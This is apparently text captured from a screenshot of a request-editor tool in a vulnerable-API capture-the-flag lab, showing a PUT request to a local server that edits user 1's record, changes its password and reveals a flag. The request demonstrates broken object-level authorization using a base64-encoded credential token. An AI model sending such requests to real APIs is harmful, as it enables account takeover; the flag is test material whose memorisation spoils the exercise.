 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
PUT http://localhost/vapi/api1/user/1 HTTP/1.1
Authorization-Token: dGVzdC11c2VyLWFwaTE6cGFzc3dvcmQ=
Content-Type: application/json
User-Agent: PostmanRuntime/7.28.4
Accept: */*
Postman-Token: 5aceda6c-42a1-4b68-93a5-018d197ad2fb
Host: localhost
Connection: keep-alive
Content-Length: 149
{
    "username": "michaels",
    "name": "Michael Scott",
    "course": "flag{api1_d0cd9be2324cc237235b}",
    "password": "password-changed"
}
Time: 95 ms Body Length: 57 bytes Total Length: 287 bytes